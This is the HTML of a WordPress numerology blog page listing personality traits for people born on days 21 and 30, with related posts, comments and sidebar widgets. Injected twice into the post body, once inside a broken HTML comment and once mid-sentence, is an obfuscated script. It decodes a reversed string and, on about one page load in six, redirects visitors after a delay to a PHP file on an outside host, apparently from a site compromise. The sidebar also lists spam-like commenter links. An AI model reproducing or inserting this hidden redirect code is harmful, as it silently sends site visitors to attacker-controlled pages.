<!-- /wp:separa<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor -->


<h3>Day 21</h3>



<p>&#8211; Good with words—writing, speaking, singing.<br>&#8211; Works well alone or with others.<br>&#8211; Often uses an original approach.<br>&#8211; Artistic, creative, good imagination.<br>&#8211; Expresses joy of living.<br>&#8211; Enthusiastic, optimistic, cheerful.<br>&#8211; Friendly, sociable.<br>&#8211; Good conversationalist.<br>&#8211; Energetic.<br>&#8211; Good mind.<br>&#8211; Practical, rational.<br>&#8211; Very affectionate and loving. Very sensitive.<br>&#8211; Much feeling may cause occasional rapid ups and downs.<br>&#8211; May repress feelings in business.<br>&#8211; Sometimes scatters energy.<br>&#8211; Sometimes involved with trivial or superficial matters.<br>&#8211; Many interests.<br>&#8211; Good at broad strokes or with details. (Emphasis on 3 energy. Sub-emphasis on 2 and 1 energy.)</p>



<h3>Day 30</h3>



<p>&#8211; Talent with words—writing, speaking, singing.<br>&#8211; Can sell or entertain.<br> Very artistic, very creative, fine imagination.<br>&#8211; Expresses joy of living.<br>&#8211; Enthusiastic, optimistic, cheerful.<br>&#8211; Very friendly and sociable.<br>&#8211; Excellent conversationalist.<br>&#8211; Very energetic.<br>&#8211; Very affectionate and loving.<br>&#8211; A strong feeling may cause upsets.<br>&#8211; Scatters energy.<br>&#8211; Involved with trivial or superficial matters.<br>&#8211; Many interests, but may be bored easily.</p>



<p>-May not take care of work or responsibility. (Emphasis on 3 energy only is similar <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to the 3 Birthday above, but the energy is more strongly expressed      here.No sub-emphasis on other energies.)
<!-- WP QUADS Content Ad Plugin v. 1.8.17 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AdLinkSP, responsive, created 7/12/16 POSTS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6498829539770737"
     data-ad-slot="4874065084"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-gravatar"><img src="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/Spiritual-Paradigm2.png" alt="Spiritual paradigm Logo" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://blog.spiritualparadigm.org/author/spiritualparadigm/" class="vcard author" rel="author" itemprop="url"><span class="fn" itemprop="name">Spiritual Paradigm</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Spiritual Paradigm has been providing excellent spiritual content since 2010. We&#8217;re also specialists in numerology.</p>
</div></div><div class="clearfix"></div></div>          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Tags:</span> <a href="https://blog.spiritualparadigm.org/tag/birthday/" rel="tag">Birthday</a><a href="https://blog.spiritualparadigm.org/tag/numerology-2/" rel="tag">numerology</a></p>




<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-1281 post type-post status-publish format-standard has-post-thumbnail hentry category-numerology">

			<div class="post-thumbnail">
				<a href="https://blog.spiritualparadigm.org/numerology/meaning-number-7/">
					<img width="520" height="245" src="https://blog.spiritualparadigm.org/wp-content/uploads/numerology_7-520x245.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Numerology meaning of the number 7" srcset="https://blog.spiritualparadigm.org/wp-content/uploads/numerology_7-520x245.png 520w, https://blog.spiritualparadigm.org/wp-content/uploads/numerology_7-720x340.png 720w" sizes="(max-width: 520px) 100vw, 520px" />																			</a>
									<a class="post-comments" href="https://blog.spiritualparadigm.org/numerology/meaning-number-7/#comments"><i class="far fa-comments"></i>1</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.spiritualparadigm.org/numerology/meaning-number-7/" rel="bookmark" title="Permalink to Meaning of The Number 7">Meaning of The Number 7</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2014-12-08 14:45:19">December 8, 2014</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://blog.spiritualparadigm.org/author/tobwilliams/" title="Posts by Tob Williams" rel="author">Tob Williams</a></span>
    </span> &middot; Published <span class="published">December 8, 2014</span>
     &middot; Last modified <span class="updated">September 15, 2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1283 post type-post status-publish format-standard has-post-thumbnail hentry category-numerology">

			<div class="post-thumbnail">
				<a href="https://blog.spiritualparadigm.org/numerology/meaning-number-8/">
					<img width="520" height="245" src="https://blog.spiritualparadigm.org/wp-content/uploads/numerology_8-520x245.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Numerology meaning of the number 8" srcset="https://blog.spiritualparadigm.org/wp-content/uploads/numerology_8-520x245.png 520w, https://blog.spiritualparadigm.org/wp-content/uploads/numerology_8-720x340.png 720w" sizes="(max-width: 520px) 100vw, 520px" />																			</a>
									<a class="post-comments" href="https://blog.spiritualparadigm.org/numerology/meaning-number-8/#comments"><i class="far fa-comments"></i>1</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.spiritualparadigm.org/numerology/meaning-number-8/" rel="bookmark" title="Permalink to Meaning of The Number 8">Meaning of The Number 8</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2014-12-08 14:46:29">December 8, 2014</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://blog.spiritualparadigm.org/author/tobwilliams/" title="Posts by Tob Williams" rel="author">Tob Williams</a></span>
    </span> &middot; Published <span class="published">December 8, 2014</span>
     &middot; Last modified <span class="updated">September 15, 2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2345 post type-post status-publish format-standard has-post-thumbnail hentry category-numerology tag-life-path">

			<div class="post-thumbnail">
				<a href="https://blog.spiritualparadigm.org/numerology/life-path-4-order-service/">
					<img width="520" height="245" src="https://blog.spiritualparadigm.org/wp-content/uploads/numerology_4-520x245.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Numerology meaning of the number 4" srcset="https://blog.spiritualparadigm.org/wp-content/uploads/numerology_4-520x245.png 520w, https://blog.spiritualparadigm.org/wp-content/uploads/numerology_4-720x340.png 720w" sizes="(max-width: 520px) 100vw, 520px" />																			</a>
									<a class="post-comments" href="https://blog.spiritualparadigm.org/numerology/life-path-4-order-service/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.spiritualparadigm.org/numerology/life-path-4-order-service/" rel="bookmark" title="Permalink to Life Path 4 &#8211; Limitation, Order, System, Service">Life Path 4 &#8211; Limitation, Order, System, Service</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-04-11 22:41:35">April 11, 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://blog.spiritualparadigm.org/author/tobwilliams/" title="Posts by Tob Williams" rel="author">Tob Williams</a></span>
    </span> &middot; Published <span class="published">April 11, 2017</span>
     &middot; Last modified <span class="updated">October 31, 2017</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newSP_320x100 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:320px;height:100px"
     data-ad-client="ca-pub-6498829539770737"
     data-ad-slot="1563383883"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<section id="comments" class="themeform">

	
		<h3 class="heading">2 Responses</h3>

		<ul class="comment-tabs group">
			<li class="active"><a href="#commentlist-container"><i class="far fa-comments"></i>Comments<span>2</span></a></li>
			<li><a href="#pinglist-container"><i class="fas fa-share"></i>Pingbacks<span>0</span></a></li>
		</ul>

				<div id="commentlist-container" class="comment-tab">

			<ol class="commentlist">
						<li class="comment even thread-even depth-1 parent" id="comment-144338">
				<div id="div-comment-144338" class="comment-body">
				<div class="comment-author vcard">
			<img src="https://secure.gravatar.com/avatar/8ceb8f8aa6f4a074360f273b504bf711?s=48&#038;d=mm&#038;r=x" width="48" height="48" alt="Avatar" class="avatar avatar-48wp-user-avatar wp-user-avatar-48 alignnone photo avatar-default" />			<cite class="fn">Lynda Paquette</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-days-3-12-21-30/comment-page-1/#comment-144338">
			May 20, 2020 at 7:03 pm				</a>
						</div>

		<p>I love your work! I am trying to reach someone. I am unable to log in, Forget password reset doesn&#8217;t work. I thought i paid for the full access but can&#8217;t find anything about that. Creating a new account doesn&#8217;t work.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/numerology/birth-day-meaning-in-numerology-for-days-3-12-21-30/comment-page-1/?replytocom=144338#respond' data-commentid="144338" data-postid="2539" data-belowelement="div-comment-144338" data-respondelement="respond" aria-label='Reply to Lynda Paquette'>Reply</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-2" id="comment-144340">
				<div id="div-comment-144340" class="comment-body">
				<div class="comment-author vcard">
			<img src="https://secure.gravatar.com/avatar/db2239749bbe0d01dc40023602f90f4e?s=48&#038;d=mm&#038;r=x" width="48" height="48" alt="Avatar" class="avatar avatar-48wp-user-avatar wp-user-avatar-48 alignnone photo avatar-default" />			<cite class="fn"><a href='https://spiritualparadigm.org' rel='external nofollow' class='url'>SpiritualParadigm</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-days-3-12-21-30/comment-page-1/#comment-144340">
			July 21, 2020 at 2:12 am				</a>
						</div>

		<p>Hi Lynda,<br />
Your situation is solved. Than you for contacting us.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/numerology/birth-day-meaning-in-numerology-for-days-3-12-21-30/comment-page-1/?replytocom=144340#respond' data-commentid="144340" data-postid="2539" data-belowelement="div-comment-144340" data-respondelement="respond" aria-label='Reply to SpiritualParadigm'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
			</ol><!--/.commentlist-->

			
		</div>
		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/numerology/birth-day-meaning-in-numerology-for-days-3-12-21-30/comment-page-1/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://blog.spiritualparadigm.org/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2539' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Anti-spam plugin v.5.5 wordpress.org/plugins/anti-spam/ -->
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2025" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="5.5" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6498829539770737"
     data-ad-slot="1569666889"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</section><!--/#comments-->          </div><!--/.hu-pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>          
            			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="https://blog.spiritualparadigm.org/numerology/numerology-the-challenge/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>Numerology: The Challenge</span></a></li>
		<li class="previous"><a href="https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-day-2-11-20-28/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>Birth Day Meaning in Numerology for Days: 2, 11, 20, 28</span></a></li>
	</ul>

			
			<div id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://yk3.de' rel='external nofollow' class='url'>Adriana Pisr</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/charity-meaning-importance/comment-page-1/#comment-144376">Charity – Its Meaning and Importance</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qu5.de' rel='external nofollow' class='url'>Judith Huston</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/what-is-spiritual-21st-century-definition/comment-page-1/#comment-144375">What is the Spiritual, a 21st Century Definition</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uq8.de' rel='external nofollow' class='url'>Leatha Pond</a></span> on <a href="https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/comment-page-1/#comment-144374">Earthquake Prediction Confirmed</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://59n.de' rel='external nofollow' class='url'>Randi Passmore</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-8/comment-page-1/#comment-144372">Meaning of The Number 8</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uy6.de' rel='external nofollow' class='url'>Jamison Les</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-7/comment-page-1/#comment-144370">Meaning of The Number 7</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://fq4.de' rel='external nofollow' class='url'>Jorge Hit</a></span> on <a href="https://blog.spiritualparadigm.org/success/how-to-use-the-spiritual-paradigm-as-a-way-to-achieve-success/comment-page-1/#comment-144368">How to Use The Spiritual Paradigm as a Way to Achieve Success</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://fq7.de' rel='external nofollow' class='url'>Davida Colton</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-66/comment-page-1/#comment-144367">Meaning of The Number 66</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://zh5.de' rel='external nofollow' class='url'>Ross Brown</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-9/comment-page-1/#comment-144366">Meaning of The Number 9</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uy3.de' rel='external nofollow' class='url'>Nelson Nicholson</a></span> on <a href="https://blog.spiritualparadigm.org/mind/manage-mind-nlp-introduction/comment-page-1/#comment-144365">Managing Your Mind With NLP &#8211; An Introduction</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qh7.de' rel='external nofollow' class='url'>Willa Beak</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-4/#comment-144364">Disappearing Objects Phenomenon Explanation</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qu6.de' rel='external nofollow' class='url'>Gaso Myloap</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-888/comment-page-1/#comment-144363">Meaning of the number 888</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://63u.de' rel='external nofollow' class='url'>Douglas Fouts</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/spiritual-shift-numerology/comment-page-1/#comment-144362">Spiritual Shift, Numerology and Repeating Numbers</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.spiritualparadigm.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-11"><a href="https://blog.spiritualparadigm.org/category/2012/" >2012</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://blog.spiritualparadigm.org/category/animals/" >Animals</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.spiritualparadigm.org/category/consciousness/" >Consciousness</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://blog.spiritualparadigm.org/category/dop/" >DOP</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.spiritualparadigm.org/category/high-tech/" >High Tech</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://blog.spiritualparadigm.org/category/intelligence/" >Intelligence</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.spiritualparadigm.org/category/meditation/" >Meditation</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.spiritualparadigm.org/category/mind/" >Mind</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.spiritualparadigm.org/category/numerology/" >Numerology</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://blog.spiritualparadigm.org/category/philosophy/" >Philosophy</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://blog.spiritualparadigm.org/category/premonition/" >Premonition</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://blog.spiritualparadigm.org/category/quantum-physics/" >Quantum Physics</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://blog.spiritualparadigm.org/category/science/" >Science</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog.spiritualparadigm.org/category/spiritual/" >Spiritual</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.spiritualparadigm.org/category/spiritual-computing/" >Spiritual Computing</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://blog.spiritualparadigm.org/category/spiritual-shift/" >Spiritual Shift</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://blog.spiritualparadigm.org/category/subconscious/" >Subconscious</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://blog.spiritualparadigm.org/category/success/" >Success</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://blog.spiritualparadigm.org/category/ufo/" >UFO</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://blog.spiritualparadigm.org/category/unconsciousness/" >Unconsciousness</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://blog.spiritualparadigm.org/category/yoga/" >Yoga</a>
</li>
		</ul>
			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://blog.spiritualparadigm.org/tag/birthday/" class="tag-cloud-link tag-link-126 tag-link-position-1" style="font-size: 13.675675675676pt;" aria-label="Birthday (3 items)">Birthday</a>
<a href="https://blog.spiritualparadigm.org/tag/chance/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 8pt;" aria-label="Chance (1 item)">Chance</a>
<a href="https://blog.spiritualparadigm.org/tag/coincidences/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 11.405405405405pt;" aria-label="Coincidences (2 items)">Coincidences</a>
<a href="https://blog.spiritualparadigm.org/tag/cosmic-numbers/" class="tag-cloud-link tag-link-92 tag-link-position-4" style="font-size: 22pt;" aria-label="Cosmic Numbers (10 items)">Cosmic Numbers</a>
<a href="https://blog.spiritualparadigm.org/tag/date-numerology/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.405405405405pt;" aria-label="Date Numerology (2 items)">Date Numerology</a>
<a href="https://blog.spiritualparadigm.org/tag/digital-spirit/" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 8pt;" aria-label="Digital Spirit (1 item)">Digital Spirit</a>
<a href="https://blog.spiritualparadigm.org/tag/disappearing-objects/" class="tag-cloud-link tag-link-53 tag-link-position-7" style="font-size: 11.405405405405pt;" aria-label="disappearing objects (2 items)">disappearing objects</a>
<a href="https://blog.spiritualparadigm.org/tag/disappearing-objects-phenomenon/" class="tag-cloud-link tag-link-54 tag-link-position-8" style="font-size: 11.405405405405pt;" aria-label="disappearing objects phenomenon (2 items)">disappearing objects phenomenon</a>
<a href="https://blog.spiritualparadigm.org/tag/eckhart-tolle/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 11.405405405405pt;" aria-label="Eckhart Tolle (2 items)">Eckhart Tolle</a>
<a href="https://blog.spiritualparadigm.org/tag/entanglement/" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 8pt;" aria-label="Entanglement (1 item)">Entanglement</a>
<a href="https://blog.spiritualparadigm.org/tag/face-the-galaxy-center/" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 8pt;" aria-label="Face The Galaxy Center (1 item)">Face The Galaxy Center</a>
<a href="https://blog.spiritualparadigm.org/tag/fatima/" class="tag-cloud-link tag-link-38 tag-link-position-12" style="font-size: 8pt;" aria-label="Fatima (1 item)">Fatima</a>
<a href="https://blog.spiritualparadigm.org/tag/fatima-incident/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 8pt;" aria-label="Fatima Incident (1 item)">Fatima Incident</a>
<a href="https://blog.spiritualparadigm.org/tag/galaxy-center-meditation/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 8pt;" aria-label="Galaxy Center Meditation (1 item)">Galaxy Center Meditation</a>
<a href="https://blog.spiritualparadigm.org/tag/high-tech/" class="tag-cloud-link tag-link-98 tag-link-position-15" style="font-size: 8pt;" aria-label="High Tech (1 item)">High Tech</a>
<a href="https://blog.spiritualparadigm.org/tag/life-path/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 20.297297297297pt;" aria-label="Life Path (8 items)">Life Path</a>
<a href="https://blog.spiritualparadigm.org/tag/lucid-dream/" class="tag-cloud-link tag-link-108 tag-link-position-17" style="font-size: 11.405405405405pt;" aria-label="Lucid Dream (2 items)">Lucid Dream</a>
<a href="https://blog.spiritualparadigm.org/tag/master-number/" class="tag-cloud-link tag-link-88 tag-link-position-18" style="font-size: 22pt;" aria-label="Master Number (10 items)">Master Number</a>
<a href="https://blog.spiritualparadigm.org/tag/meditation/" class="tag-cloud-link tag-link-102 tag-link-position-19" style="font-size: 13.675675675676pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://blog.spiritualparadigm.org/tag/mind-war/" class="tag-cloud-link tag-link-45 tag-link-position-20" style="font-size: 11.405405405405pt;" aria-label="Mind War (2 items)">Mind War</a>
<a href="https://blog.spiritualparadigm.org/tag/new-government/" class="tag-cloud-link tag-link-29 tag-link-position-21" style="font-size: 8pt;" aria-label="New Government (1 item)">New Government</a>
<a href="https://blog.spiritualparadigm.org/tag/numerology-2/" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 19.351351351351pt;" aria-label="numerology (7 items)">numerology</a>
<a href="https://blog.spiritualparadigm.org/tag/numerology-of-3/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 8pt;" aria-label="Numerology of 3 (1 item)">Numerology of 3</a>
<a href="https://blog.spiritualparadigm.org/tag/people-quantum-entanglement/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 11.405405405405pt;" aria-label="People Quantum Entanglement (2 items)">People Quantum Entanglement</a>
<a href="https://blog.spiritualparadigm.org/tag/philosophy/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 8pt;" aria-label="Philosophy (1 item)">Philosophy</a>
<a href="https://blog.spiritualparadigm.org/tag/power-of-now/" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 8pt;" aria-label="Power of Now (1 item)">Power of Now</a>
<a href="https://blog.spiritualparadigm.org/tag/quantum-entanglement/" class="tag-cloud-link tag-link-65 tag-link-position-27" style="font-size: 11.405405405405pt;" aria-label="Quantum Entanglement (2 items)">Quantum Entanglement</a>
<a href="https://blog.spiritualparadigm.org/tag/repeating-numbers/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 8pt;" aria-label="repeating numbers (1 item)">repeating numbers</a>
<a href="https://blog.spiritualparadigm.org/tag/sensed-knowledge/" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 8pt;" aria-label="sensed knowledge (1 item)">sensed knowledge</a>
<a href="https://blog.spiritualparadigm.org/tag/social-medias-role/" class="tag-cloud-link tag-link-30 tag-link-position-30" style="font-size: 8pt;" aria-label="Social Media&#039;s Role (1 item)">Social Media&#039;s Role</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual/" class="tag-cloud-link tag-link-36 tag-link-position-31" style="font-size: 8pt;" aria-label="Spiritual (1 item)">Spiritual</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-awakening/" class="tag-cloud-link tag-link-35 tag-link-position-32" style="font-size: 11.405405405405pt;" aria-label="Spiritual awakening (2 items)">Spiritual awakening</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-computing/" class="tag-cloud-link tag-link-101 tag-link-position-33" style="font-size: 8pt;" aria-label="Spiritual Computing (1 item)">Spiritual Computing</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-enlightenment/" class="tag-cloud-link tag-link-23 tag-link-position-34" style="font-size: 8pt;" aria-label="Spiritual Enlightenment (1 item)">Spiritual Enlightenment</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-facts/" class="tag-cloud-link tag-link-72 tag-link-position-35" style="font-size: 11.405405405405pt;" aria-label="Spiritual Facts (2 items)">Spiritual Facts</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-guidance/" class="tag-cloud-link tag-link-24 tag-link-position-36" style="font-size: 8pt;" aria-label="Spiritual Guidance (1 item)">Spiritual Guidance</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-physics/" class="tag-cloud-link tag-link-20 tag-link-position-37" style="font-size: 8pt;" aria-label="spiritual physics (1 item)">spiritual physics</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-retreats/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiritual Retreats (1 item)">Spiritual Retreats</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-shift/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 11.405405405405pt;" aria-label="Spiritual Shift (2 items)">Spiritual Shift</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-university/" class="tag-cloud-link tag-link-21 tag-link-position-40" style="font-size: 8pt;" aria-label="Spiritual University (1 item)">Spiritual University</a>
<a href="https://blog.spiritualparadigm.org/tag/subconscious/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 13.675675675676pt;" aria-label="Subconscious (3 items)">Subconscious</a>
<a href="https://blog.spiritualparadigm.org/tag/subconscious-mind/" class="tag-cloud-link tag-link-58 tag-link-position-42" style="font-size: 15.567567567568pt;" aria-label="Subconscious Mind (4 items)">Subconscious Mind</a>
<a href="https://blog.spiritualparadigm.org/tag/subconscious-programming/" class="tag-cloud-link tag-link-9 tag-link-position-43" style="font-size: 11.405405405405pt;" aria-label="Subconscious Programming (2 items)">Subconscious Programming</a>
